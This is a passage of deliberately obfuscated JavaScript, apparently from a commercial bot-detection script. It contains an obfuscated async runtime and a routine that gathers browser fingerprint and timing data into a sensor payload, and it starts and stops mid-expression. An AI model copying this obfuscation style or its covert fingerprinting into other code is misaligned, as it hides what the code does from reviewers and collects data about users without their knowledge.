(Xp[tj()[Kt(Wb)].apply(null,[Q2M,GL])])(SC()[lE(qc)](TB,IzM)),CrM[nY()[Fx(s5)].apply(null,[mB,TC,Fn,QG])]=null,F5M),cD.pop(),tBM;}fTM[tj()[Kt(kN)].apply(null,[jW,n4])]=EBM;B4M(bDM,IG()[Pd(Dd)](JE,dC,pC,hS),UD(Tw,[nY()[Fx(Dd)].apply(null,[M3,NO,ZmM,Od]),EBM,Yx()[J1(kN)].apply(null,[GwM,zn,Ov,FR]),Hc(hT)]));B4M(EBM,IG()[Pd(Dd)](GW,dC,kB,hS),UD(Tw,[nY()[Fx(Dd)](Hc(Hc(hT)),NO,ZmM,Hc(mH)),fTM,d1(typeof Yx()[J1(kN)],tm(NR(typeof SC()[lE(xj)],tm('',[][[]]))?SC()[lE(kN)].apply(null,[mH,Tq]):SC()[lE(xj)](jAM,blM),[][[]]))?Yx()[J1(ED)](QL,kN,Y5,b6):Yx()[J1(kN)].call(null,GwM,QG,Ov,FR),Hc(ZY[Mc])]));fTM[tj()[Kt(kB)].call(null,pg,cR)]=DgM(EBM,RQM,tj()[Kt(jN)](wsM,Er));pDM[IG()[Pd(jN)](QG,t3,Hc(hT),nEM)]=function(Z5M){cD.push(pR);var mgM=nN(d1(typeof nY()[Fx(QD)],'undefined')?nY()[Fx(ED)].apply(null,[Gn,lG,DT,Aj]):nY()[Fx(Qc)].call(null,Ov,c1,vl,q5),typeof Z5M)&&Z5M[IG()[Pd(Dd)](JF,dC,Hc({}),zV)];var LAM;return LAM=Hc(Hc(mgM))&&(d1(mgM,fTM)||d1(tj()[Kt(jN)](Kz,Er),mgM[tj()[Kt(kB)](RD,cR)]||mgM[tj()[Kt(cR)](RZM,sW)])),cD.pop(),LAM;};pDM[SC()[lE(s5)](GKM,pg)]=function(PTM){cD.push(GO);Xp[Yx()[J1(mH)].apply(null,[XnM,n4,vQ,kN])][d1(typeof Yx()[J1(GW)],tm(NR(typeof SC()[lE(FR)],'undefined')?SC()[lE(kN)](mH,FlM):SC()[lE(xj)](BVM,A0M),[][[]]))?Yx()[J1(ED)].apply(null,[KjM,JY,dW,t6]):Yx()[J1(Wb)](p7M,hr,jMM,B4)]?Xp[Yx()[J1(mH)].apply(null,[XnM,Dd,vQ,kN])][Yx()[J1(Wb)].call(null,p7M,dh,jMM,B4)](PTM,EBM):(PTM[nY()[Fx(WH)](Hc({}),Aj,Jn,dh)]=EBM,DgM(PTM,RQM,tj()[Kt(jN)].call(null,wH,Er)));PTM[tj()[Kt(kN)](mE,n4)]=Xp[d1(typeof Yx()[J1(Aj)],tm([],[][[]]))?Yx()[J1(ED)].call(null,IW,DQ,XCM,J8):Yx()[J1(mH)].apply(null,[XnM,Bd,vQ,kN])][d1(typeof FL()[sQ(Qn)],'undefined')?FL()[sQ(Dd)](djM,OY,m5,OR,C8):FL()[sQ(mH)](kN,hr,m5,xj,ZP)](bDM);var cLM;return cD.pop(),cLM=PTM,cLM;};pDM[NR(typeof IG()[Pd(sW)],tm('',[][[]]))?IG()[Pd(s5)](fW,kB,Hc(mH),zR):IG()[Pd(Bd)].call(null,Hc(Hc(mH)),bvM,OR,AR)]=function(zB){return O8.apply(this,[V7,arguments]);};CDM(NQM[tj()[Kt(kN)].call(null,jW,n4)]);DgM(NQM[d1(typeof tj()[Kt(n4)],tm('',[][[]]))?tj()[Kt(mH)](Ar,LW):tj()[Kt(kN)](jW,n4)],cgM,function(){return O8.apply(this,[r2,arguments]);});pDM[IG()[Pd(Wm)].apply(null,[NY,kN,xj,gI])]=NQM;pDM[tj()[Kt(s5)].apply(null,[Yt,GW])]=function(KvM,CBM,TFM,rQM,jQM){cD.push(QW);d1(wKM(ZY[Mc]),jQM)&&(jQM=Xp[IG()[Pd(fB)](dC,MsM,TC,KI)]);var DLM=new NQM(sNM(KvM,CBM,TFM,rQM),jQM);var RvM;return RvM=pDM[IG()[Pd(jN)].call(null,B4,t3,Hc(mH),p0M)](CBM)?DLM:DLM[gG()[TI(kv)](JY,bsM)]()[nY()[Fx(jN)].apply(null,[fH,jzM,wg,Hc(hT)])](function(RBM){var cvM;cD.push(plM);return cvM=RBM[Yx()[J1(GW)].apply(null,[gwM,Dd,LF,DY])]?RBM[NR(typeof nY()[Fx(cB)],tm('',[][[]]))?nY()[Fx(Dd)](zA,NO,MY,Hc(mH)):nY()[Fx(ED)](B4,ZS,jYM,q5)]:DLM[gG()[TI(kv)](JY,Qg)](),cD.pop(),cvM;}),cD.pop(),RvM;};CDM(bDM);DgM(bDM,RQM,IG()[Pd(WH)](sP,YL,fH,bh));DgM(bDM,Y4M,function(){return qS.apply(this,[nZ,arguments]);});DgM(bDM,Yx()[J1(JY)](Ml,xx,Gn,xj),function(){return qS.apply(this,[zf,arguments]);});pDM[d1(typeof gG()[TI(ZP)],'undefined')?gG()[TI(B4)].call(null,lsM,FIM):gG()[TI(kB)].apply(null,[zW,dq])]=function(KW){return qS.apply(this,[Ib,arguments]);};pDM[gG()[TI(s5)](Er,n0M)]=AOM;nSM[d1(typeof tj()[Kt(MF)],tm('',[][[]]))?tj()[Kt(mH)](rUM,sMM):tj()[Kt(kN)].call(null,jW,n4)]=UD(Tw,[IG()[Pd(Dd)].call(null,s5,dC,ml,hS),nSM,AC()[MI(kN)].apply(null,[hx,OF,Hc(Hc(hT)),zgM,Bd,BD]),function WQM(QQM){cD.push(zTM);if(this[nY()[Fx(QD)](Hc(Hc(mH)),IE,wl,St)]=hT,this[gG()[TI(kv)](JY,HI)]=hT,this[d1(typeof AC()[MI(JY)],tm(SC()[lE(kN)].apply(null,[mH,tfM]),[][[]]))?AC()[MI(xj)].call(null,DH,zW,Hc({}),pS,kS,Yv):AC()[MI(Bd)](zW,Hc(Hc([])),jB,rUM,DY,hx)]=this[NR(typeof IG()[Pd(kN)],'undefined')?IG()[Pd(kv)].apply(null,[JI,Od,wc,Yv]):IG()[Pd(Bd)].apply(null,[zr,dsM,Hc(Hc(mH)),zL])]=cBM,this[Yx()[J1(GW)](KL,jB,LF,DY)]=Hc(mH),this[nY()[Fx(s5)](Hc(Hc({})),TC,WR,Hc(hT))]=null,this[SC()[lE(zW)](MJM,tL)]=d1(typeof gG()[TI(G1)],tm('',[][[]]))?gG()[TI(B4)].call(null,PHM,klM):gG()[TI(kv)].call(null,JY,HI),this[nY()[Fx(qc)].apply(null,[kv,TT,qY,Hc(mH)])]=cBM,this[SC()[lE(jN)](DH,xT)][BH()[VR(Aj)](cCM,jN,Aj,YI)](KFM),Hc(QQM))for(var QPM in this)d1(NR(typeof nY()[Fx(cR)],tm('',[][[]]))?nY()[Fx(FR)](B4,tR,fx,cR):nY()[Fx(ED)](sP,c2M,Vt,Hc(hT)),QPM[IG()[Pd(QG)](JY,pH,OF,KO)](hT))&&YDM.call(this,QPM)&&Hc(Xp[IG()[Pd(kB)].apply(null,[kN,JY,Kn,lH])](hh(QPM[FL()[sQ(Bd)].call(null,Bd,OY,rUM,v8,UN)](mH))))&&(this[QPM]=cBM);cD.pop();},IG()[Pd(Zl)].call(null,xx,RQ,Hc(Hc({})),qI),function(){return qS.apply(this,[Mf,arguments]);},IG()[Pd(Ph)](TC,nt,B4,KZM),function ELM(fQM){cD.push(NA);if(this[Yx()[J1(GW)].apply(null,[l2M,Kn,LF,DY])])throw fQM;var EgM=this;function JhM(gOM,cEM){cD.push(PmM);sAM[gG()[TI(Pr)].apply(null,[ZS,GfM])]=tj()[Kt(NY)](Rg,zW);sAM[nY()[Fx(qc)].apply(null,[hT,TT,Bj,Hc(Hc(hT))])]=fQM;EgM[gG()[TI(kv)](JY,GQM)]=gOM;cEM&&(EgM[d1(typeof SC()[lE(c1)],tm([],[][[]]))?SC()[lE(xj)](hzM,KGM):SC()[lE(zW)](MJM,QL)]=NR(typeof gG()[TI(QY)],tm([],[][[]]))?gG()[TI(kv)].apply(null,[JY,GQM]):gG()[TI(B4)].apply(null,[l2M,HH]),EgM[nY()[Fx(qc)](fH,TT,Bj,Kn)]=cBM);var jrM;return cD.pop(),jrM=Hc(Hc(cEM)),jrM;}for(var tNM=JG(this[d1(typeof SC()[lE(wD)],'undefined')?SC()[lE(xj)].apply(null,[xR,j4]):SC()[lE(jN)](DH,X1M)][tj()[Kt(hT)](U7M,kN)],ZY[mH]);Yr(tNM,hT);--tNM){var K4M=this[SC()[lE(jN)](DH,X1M)][tNM],sAM=K4M[gG()[TI(qc)](Zg,UkM)];if(d1(IG()[Pd(qc)](JF,Er,Hc(mH),ltM),K4M[tj()[Kt(Ph)](ZkM,Qc)])){var LNM;return LNM=JhM(nY()[Fx(tR)](n4,OY,PQ,Hc(Hc({})))),cD.pop(),LNM;}if(kQ(K4M[tj()[Kt(Ph)](ZkM,Qc)],this[nY()[Fx(QD)](Gn,IE,Gd,jc)])){var MvM=YDM.call(K4M,gG()[TI(zW)].apply(null,[JE,L8])),QSM=YDM.call(K4M,tj()[Kt(zW)](zbM,f8));if(MvM&&QSM){if(Wj(this[nY()[Fx(QD)](Hc(Hc({})),IE,Gd,DY)],K4M[d1(typeof gG()[TI(U3)],tm('',[][[]]))?gG()[TI(B4)](JIM,FwM):gG()[TI(zW)](JE,L8)])){var pFM;return pFM=JhM(K4M[d1(typeof gG()[TI(Aj)],tm('',[][[]]))?gG()[TI(B4)].call(null,Od,Yt):gG()[TI(zW)].apply(null,[JE,L8])],Hc(hT)),cD.pop(),pFM;}if(Wj(this[d1(typeof nY()[Fx(hx)],tm([],[][[]]))?nY()[Fx(ED)](QY,jc,z9M,hx):nY()[Fx(QD)](Hc({}),IE,Gd,WC)],K4M[tj()[Kt(zW)](zbM,f8)])){var ghM;return ghM=JhM(K4M[tj()[Kt(zW)].apply(null,[zbM,f8])]),cD.pop(),ghM;}}else if(MvM){if(Wj(this[nY()[Fx(QD)].call(null,zr,IE,Gd,Hc(Hc({})))],K4M[gG()[TI(zW)](JE,L8)])){var dFM;return dFM=JhM(K4M[gG()[TI(zW)](JE,L8)],Hc(hT)),cD.pop(),dFM;}}else{if(Hc(QSM))throw new (Xp[tj()[Kt(cP)](E8,II)])(SC()[lE(WH)].apply(null,[q5,Q2M]));if(Wj(this[nY()[Fx(QD)](OY,IE,Gd,JI)],K4M[tj()[Kt(zW)].call(null,zbM,f8)])){var ESM;return ESM=JhM(K4M[tj()[Kt(zW)](zbM,f8)]),cD.pop(),ESM;}}}}cD.pop();},tj()[Kt(kv)].apply(null,[QCM,rh]),function VBM(GTM,ZLM){cD.push(c2M);for(var lPM=JG(this[NR(typeof SC()[lE(M3)],tm([],[][[]]))?SC()[lE(jN)].apply(null,[DH,z8]):SC()[lE(xj)](GKM,knM)][tj()[Kt(hT)](UA,kN)],mH);Yr(lPM,hT);--lPM){var mTM=this[SC()[lE(jN)](DH,z8)][lPM];if(kQ(mTM[tj()[Kt(Ph)].apply(null,[JIM,Qc])],this[nY()[Fx(QD)].call(null,c1,IE,Rk,pC)])&&YDM.call(mTM,tj()[Kt(zW)].call(null,IH,f8))&&Wj(this[nY()[Fx(QD)].apply(null,[Qh,IE,Rk,kB])],mTM[tj()[Kt(zW)](IH,f8)])){var MAM=mTM;break;}}MAM&&(d1(SC()[lE(Zl)](B4,kAM),GTM)||d1(tj()[Kt(Wm)](bvM,lG),GTM))&&kQ(MAM[tj()[Kt(Ph)](JIM,Qc)],ZLM)&&kQ(ZLM,MAM[NR(typeof tj()[Kt(wD)],tm([],[][[]]))?tj()[Kt(zW)](IH,f8):tj()[Kt(mH)](z8,KF)])&&(MAM=null);var tSM=MAM?MAM[gG()[TI(qc)](Zg,YP)]:{};tSM[gG()[TI(Pr)](ZS,pg)]=GTM;tSM[nY()[Fx(qc)].call(null,Hc(mH),TT,sl,zW)]=ZLM;var Z4M;return Z4M=MAM?(this[SC()[lE(zW)](MJM,mL)]=gG()[TI(kv)].apply(null,[JY,V2]),this[gG()[TI(kv)](JY,V2)]=MAM[tj()[Kt(zW)](IH,f8)],F5M):this[GE()[mn(Bd)](wP,Fj,n4,hBM,Hc(Hc(hT)),xj)](tSM),cD.pop(),Z4M;},GE()[mn(Bd)].call(null,Mc,JF,n4,GwM,Hc(Hc([])),xj),function fNM(HSM,VvM){cD.push(qRM);if(d1(tj()[Kt(NY)](kI,zW),HSM[gG()[TI(Pr)](ZS,jF)]))throw HSM[nY()[Fx(qc)](Hc({}),TT,zI,cB)];d1(d1(typeof SC()[lE(XJM)],tm('',[][[]]))?SC()[lE(xj)](tdM,JZM):SC()[lE(Zl)](B4,TgM),HSM[d1(typeof gG()[TI(GJM)],'undefined')?gG()[TI(B4)].apply(null,[LIM,hIM]):gG()[TI(Pr)](ZS,jF)])||d1(NR(typeof tj()[Kt(G1)],'undefined')?tj()[Kt(Wm)](CUM,lG):tj()[Kt(mH)].call(null,Ml,UpM),HSM[gG()[TI(Pr)].apply(null,[ZS,jF])])?this[gG()[TI(kv)].apply(null,[JY,Nn])]=HSM[nY()[Fx(qc)](hT,TT,zI,dh)]:d1(nY()[Fx(kB)].call(null,Fj,Zg,ZI,Hc(Hc(mH))),HSM[gG()[TI(Pr)].call(null,ZS,jF)])?(this[SC()[lE(fB)].call(null,hr,Mm)]=this[nY()[Fx(qc)].call(null,Gn,TT,zI,Ph)]=HSM[nY()[Fx(qc)](q5,TT,zI,Hc(Hc(hT)))],this[d1(typeof SC()[lE(Qc)],'undefined')?SC()[lE(xj)](VO,I9M):SC()[lE(zW)](MJM,xr)]=nY()[Fx(kB)].apply(null,[Aj,Zg,ZI,cB]),this[d1(typeof gG()[TI(OF)],'undefined')?gG()[TI(B4)].call(null,n9M,Jh):gG()[TI(kv)](JY,Nn)]=nY()[Fx(tR)](Aj,OY,Id,Kn)):d1(nY()[Fx(zW)].apply(null,[fB,v8,nj,Bt]),HSM[gG()[TI(Pr)](ZS,jF)])&&VvM&&(this[gG()[TI(kv)](JY,Nn)]=VvM);var ZBM;return cD.pop(),ZBM=F5M,ZBM;},tj()[Kt(fB)](lW,MF),function EFM(qFM){cD.push(WP);for(var mQM=JG(this[SC()[lE(jN)](DH,m7M)][tj()[Kt(hT)].apply(null,[BDM,kN])],mH);Yr(mQM,ZY[Mc]);--mQM){var vPM=this[SC()[lE(jN)](DH,m7M)][mQM];if(d1(vPM[NR(typeof tj()[Kt(dC)],'undefined')?tj()[Kt(zW)](VN,f8):tj()[Kt(mH)](dAM,bsM)],qFM)){var b5M;return this[GE()[mn(Bd)](sm,Hc(hT),n4,UkM,hr,xj)](vPM[NR(typeof gG()[TI(hx)],'undefined')?gG()[TI(qc)](Zg,VL):gG()[TI(B4)].call(null,mY,FHM)],vPM[SC()[lE(kB)].call(null,zW,gx)]),KFM(vPM),cD.pop(),b5M=F5M,b5M;}}cD.pop();},Mx()[NI(Mc)](OCM,kB,Bd,cB,GwM),function lQM(DDM){cD.push(LxM);for(var T4M=JG(this[SC()[lE(jN)].call(null,DH,IFM)][d1(typeof tj()[Kt(QG)],tm('',[][[]]))?tj()[Kt(mH)](AZM,C2M):tj()[Kt(hT)].apply(null,[lMM,kN])],mH);Yr(T4M,hT);--T4M){var nPM=this[SC()[lE(jN)].apply(null,[DH,IFM])][T4M];if(d1(nPM[tj()[Kt(Ph)](PJM,Qc)],DDM)){var MTM=nPM[gG()[TI(qc)](Zg,WvM)];if(d1(tj()[Kt(NY)](f1,zW),MTM[gG()[TI(Pr)](ZS,NkM)])){var ZDM=MTM[nY()[Fx(qc)].call(null,Hc(Hc([])),TT,VI,qc)];KFM(nPM);}var lLM;return cD.pop(),lLM=ZDM,lLM;}}throw new (Xp[tj()[Kt(cP)].apply(null,[YgM,II])])(tj()[Kt(WH)](DsM,mH));},SC()[lE(QD)](zn,m8),function cDM(ChM,ONM,UFM){cD.push(hL);this[nY()[Fx(s5)](DQ,TC,OI,Hc(Hc(mH)))]=UD(Tw,[gG()[TI(c1)].apply(null,[K1,tY]),AOM(ChM),Yx()[J1(XB)](RZM,jN,Bt,M3),ONM,nY()[Fx(fB)](fB,t3,Qg,mH),UFM]);d1(gG()[TI(kv)](JY,vg),this[SC()[lE(zW)].apply(null,[MJM,ZmM])])&&(this[d1(typeof nY()[Fx(hx)],tm('',[][[]]))?nY()[Fx(ED)].call(null,Hc(Hc([])),Zh,VB,PS):nY()[Fx(qc)](Hc(Hc([])),TT,gR,jN)]=cBM);var IhM;return cD.pop(),IhM=F5M,IhM;}]);var UQM;return cD.pop(),UQM=pDM,UQM;};var dSM=function(){var NDM=ZY[Mc];if(LBM)NDM|=mH;if(PSM)NDM|=Mc;if(PgM)NDM|=DY;if(x4M)NDM|=xj;return NDM;};var qOM=function(sEM){cD.push(p5);var zOM=jT(arguments[tj()[Kt(hT)](zzM,kN)],mH)&&NR(arguments[mH],undefined)?arguments[mH]:Hc(Hc([]));if(NR(typeof sEM,AC()[MI(hT)].call(null,dC,BD,sj,OQ,kN,Er))){var VNM;return VNM=UD(Tw,[Yx()[J1(kB)].apply(null,[j3,Qh,UL,ED]),hT,tj()[Kt(R9M)](UE,wGM),d1(typeof Mx()[NI(mB)],tm([],[][[]]))?Mx()[NI(wP)](VMM,zW,D5M,fH,UJM):Mx()[NI(Pr)].call(null,vL,dh,Mc,Kn,OQ)]),cD.pop(),VNM;}var QgM=hT;var NAM=d1(typeof Mx()[NI(M3)],tm(SC()[lE(kN)](mH,Vz),[][[]]))?Mx()[NI(wP)].apply(null,[jIM,II,FjM,WB,LfM]):Mx()[NI(Pr)](vL,nt,Mc,dC,OQ);if(zOM&&NR(nDM,SC()[lE(kN)](mH,Vz))){if(NR(sEM,nDM)){QgM=mH;NAM=nDM;}}if(zOM){nDM=sEM;}var SFM;return SFM=UD(Tw,[Yx()[J1(kB)].apply(null,[j3,mH,UL,ED]),QgM,tj()[Kt(R9M)](UE,wGM),NAM]),cD.pop(),SFM;};var AhM=function(fvM,mOM){cD.push(cr);mvM(d1(typeof Yx()[J1(St)],'undefined')?Yx()[J1(ED)].apply(null,[fl,dC,cXM,VsM]):Yx()[J1(jN)](rjM,Qh,Tr,Bd));var WOM=hT;var YQM={};try{var JDM=cD.length;var LDM=Hc([]);WOM=hZM();var ggM=JG(hZM(),Xp[tj()[Kt(QG)].call(null,R8,JI)].bmak[FL()[sQ(Pr)](Aj,G1,FIM,sP,fW)]);var YOM=Xp[tj()[Kt(QG)].apply(null,[R8,JI])][IG()[Pd(Sj)].call(null,Hc(Hc([])),NY,DY,Lk)]?nY()[Fx(Og)].apply(null,[Pr,cB,hIM,JE]):nY()[Fx(kh)](Mc,RQ,Tj,Hc(Hc({})));var AvM=Xp[tj()[Kt(QG)](R8,JI)][NR(typeof gG()[TI(IE)],tm('',[][[]]))?gG()[TI(bP)].call(null,OF,Jl):gG()[TI(B4)].apply(null,[RB,z9M])]?SC()[lE(RQ)](fRM,KwM):d1(typeof Yx()[J1(kN)],tm(NR(typeof SC()[lE(M3)],'undefined')?SC()[lE(kN)](mH,XF):SC()[lE(xj)](xB,DKM),[][[]]))?Yx()[J1(ED)](Zh,Qc,KO,Zh):Yx()[J1(s5)].call(null,KjM,qc,TS,kN);var rPM=Xp[tj()[Kt(QG)].call(null,R8,JI)][gG()[TI(XjM)](sVM,gJ)]?gG()[TI(BYM)](BYM,JIM):FL()[sQ(mB)].apply(null,[Bd,Wm,N5M,G1,Og]);var ZEM=SC()[lE(kN)](mH,XF)[gG()[TI(cR)](bj,WG)](YOM,SC()[lE(IE)](hT,Dr))[gG()[TI(cR)].call(null,bj,WG)](AvM,SC()[lE(IE)].apply(null,[hT,Dr]))[gG()[TI(cR)].call(null,bj,WG)](rPM);var ZNM=WRM();var tvM=Xp[NR(typeof nY()[Fx(sj)],tm([],[][[]]))?nY()[Fx(Aj)](Hc({}),YE,GI,Hc(Hc(hT))):nY()[Fx(ED)](gD,tO,bcM,cB)][IG()[Pd(V8)].call(null,OR,G1,NY,QI)][IG()[Pd(QD)].apply(null,[FR,OF,zA,nm])](new (Xp[SC()[lE(tR)](wS,kl)])(nY()[Fx(pH)](QG,zn,gm,JF),nY()[Fx(ml)].call(null,Hc(Hc({})),Ph,Jn,sm)),SC()[lE(kN)](mH,XF));var rvM=SC()[lE(kN)](mH,XF)[gG()[TI(cR)].call(null,bj,WG)](PUM,SC()[lE(IE)].call(null,hT,Dr))[gG()[TI(cR)].apply(null,[bj,WG])](lhM);if(Hc(kSM[nY()[Fx(szM)].call(null,gD,Gn,Gd,jc)])&&(d1(ldM,Hc(Hc(r2)))||Yr(lhM,hT))){kSM=Xp[Yx()[J1(mH)].apply(null,[ZHM,t3,vQ,kN])][IG()[Pd(XB)](BD,rx,Hc(Hc(hT)),xm)](kSM,RKM(),UD(Tw,[nY()[Fx(szM)](Hc(Hc(mH)),Gn,Gd,JI),Hc(Hc([]))]));}var jvM=TfM(),CLM=lpM(jvM,DY),NFM=CLM[hT],lAM=CLM[mH],RSM=CLM[Mc],N4M=CLM[ED];var AFM=N6(),h5M=lpM(AFM,DY),TSM=h5M[hT],bhM=h5M[mH],PFM=h5M[ZY[JY]],tFM=h5M[ED];var gEM=lwM(),kvM=lpM(gEM,kN),BQM=kvM[Gb[gG()[TI(dh)].apply(null,[U3,xH])]()],BEM=kvM[mH],hFM=kvM[Mc],BAM=kvM[ED],mNM=kvM[Gb[nY()[Fx(sW)].apply(null,[Hc([]),YL,A0M,DQ])]()],svM=kvM[Bd];KfM();var nFM=tm(tm(tm(tm(tm(NFM,lAM),t4M),A5M),RSM),N4M);var krM=IG()[Pd(Vt)](Hc({}),bP,JI,PtM);var VLM=bZM(Xp[NR(typeof tj()[Kt(XjM)],tm([],[][[]]))?tj()[Kt(QG)](R8,JI):tj()[Kt(mH)](EYM,xx)].bmak[NR(typeof FL()[sQ(Wb)],'undefined')?FL()[sQ(Pr)].apply(null,[Aj,QG,FIM,Hc({}),fW]):FL()[sQ(Dd)].apply(null,[ZHM,jB,XjM,Hc(Hc({})),NPM])]);var j4M=JG(hZM(),Xp[tj()[Kt(QG)](R8,JI)].bmak[FL()[sQ(Pr)].apply(null,[Aj,OY,FIM,St,fW])]);var jPM=Xp[SC()[lE(QG)].apply(null,[BD,ZQ])](wfM(tTM,kN),M3);var RrM=UHM(b9,[]);var wrM=hZM();var TLM=SC()[lE(kN)](mH,XF)[gG()[TI(cR)](bj,WG)](jS(kSM[FL()[sQ(QG)](xj,II,YgM,hx,MF)]));var pBM=WsM();var dhM=qOM(pBM,ldM);if(Xp[tj()[Kt(QG)](R8,JI)].bmak[nY()[Fx(bj)](Hc(hT),VdM,M5,OY)]){vSM();HrM();PrM=mcM(pz,[]);HAM=mcM(Fk,[]);z4M=mcM(EU,[]);RTM=mcM(hK,[]);}var dgM=CgM();var dOM=LwM()(UD(Tw,[gG()[TI(YE)](dO,fpM),Xp[tj()[Kt(QG)](R8,JI)].bmak[FL()[sQ(Pr)](Aj,OF,FIM,hT,fW)],SC()[lE(LA)].call(null,t3,rd),UHM(vb,[dgM]),SC()[lE(Vg)](nt,RS),BEM,Mx()[NI(mB)](NgM,ml,kN,zr,N5M),nFM,IG()[Pd(bwM)](cR,rh,kB,zm),ggM]));OEM=hp(ggM,dOM,lhM,nFM);var OvM=JG(hZM(),wrM);var hrM=[UD(Tw,[nY()[Fx(ZP)](PS,ED,sx,Bd),tm(NFM,mH)]),UD(Tw,[gG()[TI(RQ)].call(null,bwM,Qj),tm(lAM,ZY[M3])]),UD(Tw,[gG()[TI(LA)](RQ,xR),tm(RSM,NY)]),UD(Tw,[gG()[TI(Vg)].call(null,C1,FIM),t4M]),UD(Tw,[tj()[Kt(XJM)](BA,LQ),A5M]),UD(Tw,[SC()[lE(HS)](OR,rt),N4M]),UD(Tw,[tj()[Kt(jzM)](wl,hx),nFM]),UD(Tw,[tj()[Kt(ZS)].apply(null,[T1,M8]),ggM]),UD(Tw,[tj()[Kt(sVM)](FIM,MsM),DBM]),UD(Tw,[SC()[lE(fRM)].apply(null,[Vg,gc]),Xp[tj()[Kt(QG)](R8,JI)].bmak[FL()[sQ(Pr)](Aj,wP,FIM,n4,fW)]]),UD(Tw,[gG()[TI(HS)](n7M,bE),kSM[nY()[Fx(MF)](Qn,B4,d4,Mc)]]),UD(Tw,[NR(typeof SC()[lE(JF)],tm('',[][[]]))?SC()[lE(NO)].call(null,IE,Kg):SC()[lE(xj)].apply(null,[L6,cSM]),tTM]),UD(Tw,[tj()[Kt(Sj)](GfM,wc),TSM]),UD(Tw,[FL()[sQ(HH)](Mc,hr,wT,jc,gQ),bhM]),UD(Tw,[tj()[Kt(Vt)].apply(null,[cI,QG]),jPM]),UD(Tw,[IG()[Pd(bP)](fW,cP,fH,Hg),tFM]),UD(Tw,[SC()[lE(LQ)].call(null,MsM,sx),PFM]),UD(Tw,[Mx()[NI(HH)](cHM,n4,DY,U3,FIM),j4M]),UD(Tw,[d1(typeof gG()[TI(MJM)],'undefined')?gG()[TI(B4)](PQ,cF):gG()[TI(fRM)].apply(null,[v8,tI]),InM]),UD(Tw,[NR(typeof SC()[lE(Ov)],tm([],[][[]]))?SC()[lE(fB)].apply(null,[hr,nl]):SC()[lE(xj)].call(null,bvM,kN),kSM[SC()[lE(YE)].call(null,D7M,gg)]]),UD(Tw,[FL()[sQ(v8)](DY,WC,FwM,DQ,C1),kSM[NR(typeof nY()[Fx(MJM)],'undefined')?nY()[Fx(wGM)].apply(null,[Hc(Hc([])),sd,sY,Hc([])]):nY()[Fx(ED)](Kn,zr,rh,Hc({}))]]),UD(Tw,[tj()[Kt(bwM)](Xw,jzM),RrM]),UD(Tw,[IG()[Pd(XjM)](Hc(hT),DQ,BD,Rc),krM]),UD(Tw,[d1(typeof tj()[Kt(Vg)],tm('',[][[]]))?tj()[Kt(mH)].apply(null,[YE,d6]):tj()[Kt(bP)].apply(null,[Fd,jc]),VLM[ZY[Mc]]]),UD(Tw,[d1(typeof FL()[sQ(Pr)],'undefined')?FL()[sQ(Dd)].call(null,qO,mB,G6,Qc,DcM):FL()[sQ(NY)](Bd,n4,m5,Hc(Hc([])),R5),VLM[mH]]),UD(Tw,[SC()[lE(Mv)](Zg,LYM),zMM(S9,[])]),UD(Tw,[d1(typeof IG()[Pd(XjM)],tm('',[][[]]))?IG()[Pd(Bd)](MF,jL,BD,mkM):IG()[Pd(BYM)].call(null,Pr,szM,jc,pdM),Wq()]),UD(Tw,[d1(typeof IG()[Pd(jVM)],'undefined')?IG()[Pd(Bd)].apply(null,[cR,sq,GW,DW]):IG()[Pd(YE)].call(null,WC,lG,ED,VC),SC()[lE(kN)].call(null,mH,XF)]),UD(Tw,[GE()[mn(NY)](xx,sm,wc,KjM,Hc(Hc(hT)),ED),SC()[lE(kN)](mH,XF)[gG()[TI(cR)].apply(null,[bj,WG])](OEM,SC()[lE(IE)](hT,Dr))[NR(typeof gG()[TI(GW)],tm('',[][[]]))?gG()[TI(cR)](bj,WG):gG()[TI(B4)].apply(null,[jzM,nt])](OvM,d1(typeof SC()[lE(wc)],tm('',[][[]]))?SC()[lE(xj)](KGM,PkM):SC()[lE(IE)](hT,Dr))[gG()[TI(cR)](bj,WG)](NnM)]),UD(Tw,[d1(typeof SC()[lE(Qh)],tm([],[][[]]))?SC()[lE(xj)].apply(null,[YcM,V9M]):SC()[lE(LN)](f8,rm),PrM])];if(Xp[SC()[lE(Zg)].apply(null,[gQ,NcM])]){hrM[IG()[Pd(M3)](Hc({}),MF,JI,Qt)](UD(Tw,[gG()[TI(NO)].call(null,q5,Ab),Xp[SC()[lE(Zg)].call(null,gQ,NcM)][GE()[mn(XB)](DQ,Qc,I9M,M1M,TT,Aj)](whM)||SC()[lE(kN)](mH,XF)]));}if(Hc(U5M)&&(d1(ldM,Hc(V7))||jT(lhM,hT))){UDM();U5M=Hc(r2);}var rAM=l5M();var DTM=PPM();var TDM,HQM,ALM;if(sPM){TDM=[][gG()[TI(cR)](bj,WG)](UNM)[NR(typeof gG()[TI(MJM)],tm([],[][[]]))?gG()[TI(cR)].apply(null,[bj,WG]):gG()[TI(B4)].apply(null,[IA,Dr])]([UD(Tw,[gG()[TI(LQ)](djM,zt),YhM]),UD(Tw,[tj()[Kt(XjM)].call(null,Yg,YL),SC()[lE(kN)](mH,XF)])]);HQM=SC()[lE(kN)](mH,XF)[d1(typeof gG()[TI(bj)],tm('',[][[]]))?gG()[TI(B4)].call(null,JE,tL):gG()[TI(cR)](bj,WG)](RPM,SC()[lE(IE)].call(null,hT,Dr))[NR(typeof gG()[TI(OF)],tm('',[][[]]))?gG()[TI(cR)](bj,WG):gG()[TI(B4)].call(null,OLM,K7M)](T5M,SC()[lE(IE)](hT,Dr))[gG()[TI(cR)](bj,WG)](kPM,SC()[lE(IE)](hT,Dr))[gG()[TI(cR)](bj,WG)](ZhM,gG()[TI(Mv)](kS,dl))[gG()[TI(cR)](bj,WG)](HAM,SC()[lE(IE)](hT,Dr))[gG()[TI(cR)](bj,WG)](z4M);ALM=SC()[lE(kN)].call(null,mH,XF)[gG()[TI(cR)](bj,WG)](DvM,d1(typeof 